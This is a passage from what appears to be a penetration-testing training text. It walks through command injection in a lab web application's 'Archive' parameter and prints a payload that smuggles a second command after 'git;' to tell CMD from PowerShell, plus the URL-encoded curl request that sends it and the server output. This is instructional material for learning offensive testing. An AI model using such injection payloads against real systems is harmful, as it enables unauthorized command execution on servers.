 The output shows that both commands were executed. We can assume that there is a filter in place
checking if "git" is executed or perhaps contained in the "Archive" parameter. Next, let's find out
more about how our injected commands are executed. We will first determine if our commands are
executed by PowerShell or CMD. In a situation like this, we can use a handy snippet, published by
PetSerAl5 that displays "CMD" or "PowerShell" depending on where it is executed.
(dir 2>&1 *`|echo CMD);&<# rem #>echo PowerShell
Listing 42 - Code Snippet to check where our code is executed
We'll use URL encoding once again to send it.
kali@kali:~$ curl -X POST --data 'Archive=git%3B(dir%202%3E%261%20*
%60%7Cecho%20CMD)%3B%26%3C%23%20rem%20%23%3Eecho%20PowerShell'
http://192.168.50.189:8000/archive
...
See 'git help git' for an overview of the system.
PowerShell
Listing 43 - Determining where the injected commands are executed